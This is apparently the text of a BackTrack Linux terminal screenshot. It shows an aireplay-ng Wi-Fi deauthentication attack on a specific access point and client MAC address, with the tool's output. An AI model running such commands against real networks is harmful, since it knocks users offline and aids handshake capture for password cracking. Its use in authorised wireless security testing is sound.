 root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng --deauth 10 -a F4:3E:61:92:68:D7 -c 94:39:E5:EA:85:31 mon0
11:03:47  Waiting for beacon frame (BSSID: F4:3E:61:92:68:D7) on channel 1
11:03:47  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [28|63 ACKs]
11:03:48  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [64|66 ACKs]
11:03:49  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [65|63 ACKs]
11:03:49  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [65|64 ACKs]
11:03:50  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [64|66 ACKs]
11:03:51  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [44|68 ACKs]
11:03:51  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [44|64 ACKs]
11:03:52  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [64|64 ACKs]
11:03:53  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [64|63 ACKs]
11:03:53  Sending 64 directed DeAuth. STMAC: [94:39:E5:EA:85:31] [65|64 ACKs]
root@bt:~#
<< back | track
the quieter you become, the more you are